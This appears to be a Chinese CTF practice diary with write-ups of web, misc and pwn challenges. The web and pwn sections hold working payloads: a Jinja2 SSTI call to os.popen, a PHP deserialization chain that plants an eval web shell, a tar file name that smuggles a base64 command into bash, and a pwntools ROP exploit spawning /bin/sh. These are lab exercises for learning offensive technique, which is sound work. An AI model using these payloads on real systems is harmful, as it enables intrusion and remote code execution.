贰零贰伍年叁月刷题月记
Web
[GWCTF 2019] 你的名字
Jinja2 SSTI, 但是没有回显 , 可以使用 print() 解决.
发现过滤了 {{}} , 使用 {%%} 绕过。
查看根目录下的 flag_1s_Hera 文件得知 flag 在 环境变量内。
payload : {%print(lipsum.__globals__['o'+'s']['pop''en']('env').read())%}
flag : NSSCTF{7261814e-f449-416d-859b-4c4d2b75d5b0}
[羊城杯 2020] easyser
dirsearch 扫目录, 可以扫到 robots.txt
根据内容访问 star1.php .
页面可以访问其他网站, 猜测是ssrf
源码提示: 小胖说用个不安全的协议从我家才能进ser.php呢!
访问 http://127.0.0.1/ser.php
需要反序列化:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| <?php
error_reporting(0);
highlight_file(__FILE__);
$flag='{Trump_:"fake_news!"}';
class GWHT{
public $hero;
public function __construct(){
$this->hero = new Yasuo;
}
public function __toString(){
if (isset($this->hero)){
return $this->hero->hasaki();
}else{
return "You don't look very happy";
}
}
}
class Yongen{
public $file;
public $text;
public function __construct($file='',$text='') {
$this -> file = 'php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php';
$this -> text = base64_encode("<?php eval(\$_POST['cmd']);?>");
}
public function hasaki(){
$d = '<?php die("nononon");?>';
$a = $d. $this->text;
@file_put_contents($this-> file,$a);
}
}
class Yasuo{
public function hasaki(){
return "I'm the best happy windy man";
}
}
$g = new GWHT();
$y = new Yongen();
$g -> hero = $y;
echo(urlencode(serialize($g)));
?>
|
没有给反序列化途径,得自己扫…
扫出来 star1.php 可以传参 c
http://127.0.0.1/star1.php&c=O%3A4%3A%22GWHT%22%3A1%3A%7Bs%3A4%3A%22hero%22%3BO%3A6%3A%22Yongen%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A77%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dstring.strip_tags%7Cconvert.base64-decode%2Fresource%3Dshell.php%22%3Bs%3A4%3A%22text%22%3Bs%3A40%3A%22PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%3D%3D%22%3B%7D%7D
传🐎,蚁剑 getshell
flag: NSSCTF{d7b04c5f-40df-4fac-86a5-9d73fbcb9685}
[CISCN 2023 华北] pysym
文件上传,给了源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| from flask import Flask, render_template, request, send_from_directory
import os
import random
import string
app = Flask(__name__)
app.config['UPLOAD_FOLDER']='uploads'
@app.route('/', methods=['GET'])
def index():
return render_template('index.html')
@app.route('/',methods=['POST'])
def POST():
if 'file' not in request.files:
return 'No file uploaded.'
file = request.files['file']
if file.content_length > 10240:
return 'file too large'
path = ''.join(random.choices(string.hexdigits, k=16))
directory = os.path.join(app.config['UPLOAD_FOLDER'], path)
os.makedirs(directory, mode=0o755, exist_ok=True)
savepath=os.path.join(directory, file.filename)
file.save(savepath)
try:
os.system('tar --absolute-names -xvf {} -C {}'.format(savepath,directory))
except:
return 'something wrong in extracting'
links = []
for root, dirs, files in os.walk(directory):
for name in files:
extractedfile =os.path.join(root, name)
if os.path.islink(extractedfile):
os.remove(extractedfile)
return 'no symlink'
if os.path.isdir(path) :
return 'no directory'
links.append(extractedfile)
return render_template('index.html',links=links)
@app.route("/uploads/<path:path>",methods=['GET'])
def download(path):
filepath = os.path.join(app.config['UPLOAD_FOLDER'], path)
if not os.path.isfile(filepath):
return '404', 404
return send_from_directory(app.config['UPLOAD_FOLDER'], path)
if __name__ == '__main__':
app.run(host='0.0.0.0',port=1337)
|
注意到其直接调用了系统命令,且参数可控没有过滤,可以RCE。
随便上传一个文件,把 filename 参数换成下面的即可.
filename="1.tar || echo Y3AgL2ZsYWcgLi91cGxvYWRzL2ZsYWcudHh0 | base64 -d | bash ||"
NSSCTF{66b8698f-7ca8-4e29-913b-844f423e0995}
Misc
[长城杯 2021 政企组] 小明的电脑
究极套题
题目给了一个内存的镜像和一个翻转了字节的 zip 压缩文件,先看 zip :
脚本翻转字节,打开可以获得一个 f14g 文件, 010 打开可以发现:

明显的 urlencode .
再看文件尾部:

结合之前发现的 urlencode 猜测是文本的加密顺序。
依照顺序解密即可:



gzip 提取出来一个内容为 base64 的文件,解码后是一个 7z 嵌套。
解压:

txt 内容类似坐标,可以发现 640x480 的数据中有一些点被去除了。
写个脚本找出被去除的点并绘制:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| import numpy as np
import matplotlib.pyplot as plt
def decrypt_data():
stdArr = [(x,y) for x in range(640) for y in range(480)]
for i in range(42):
newArr = stdArr.copy()
rawData = open(f'\\flag\{i}.txt','r')
for line in rawData.readlines():
x, y = line.replace("\n", "").split(" ")
newArr.remove((int(x), int(y)))
print(newArr)
extData = str(newArr).replace("(","").replace(")","\n").replace(",","").replace("]","").replace("[","")
print(extData)
open(f"\\flag\\new\{i}.txt",'w+').write(extData)
print(i)
def draw_plot():
for i in range(42):
x, y = np.loadtxt(f"\\flag\\new\{i}.txt", unpack = True)
plt.plot(x, y, '*', label='Data', color='black')
plt.savefig(f"\\flag\pic\{i}.png")
plt.show()
decrypt_data()
draw_plot()
|
效率有点低,等待一会即可。
绘制出类似这样的图:

一眼二进制,哪个 0 哪个 1 不好说,都试一下即可发现低位为 1 。
有些图是 7 位的数据, 有些图则是 6 位。
懒得写脚本了,手动提取:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| 1100110
1101100
1100001
1100111
1111011
1100010
110010
110011
110101
111001
1100001
110001
110100
101101
110000
110101
110110
110111
101101
110001
110001
1100101
1100011
101101
111000
110000
1100010
1100001
101101
110000
110000
110001
110110
110011
1100101
110000
110110
110010
110000
1100010
110100
1111101
|
flag{b2359a14-0567-11ec-80ba-00163e0620b4}
PWN
[MoeCTF 2022] rop32
32 位程序。
IDA 分析到 vuln 函数只能溢出 8 字节, 不够调用 plt 表的 system ,但是可以观察到 main 函数中存在 call system , 再利用程序中的 /bin/sh 即可 getshell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| from pwn import *
context(log_level = 'Debug', arch = 'i386')
io = remote("node5.anna.nssctf.cn", port)
system_addr = 0x080491E7
binsh_addr = 0x0804C024
payload = b'a' * (0x1C + 0x04) + p32(system_addr) + p32(binsh_addr)
io.recvuntil('Go Go Go!!!\n')
io.sendline(payload)
io.interactive()
|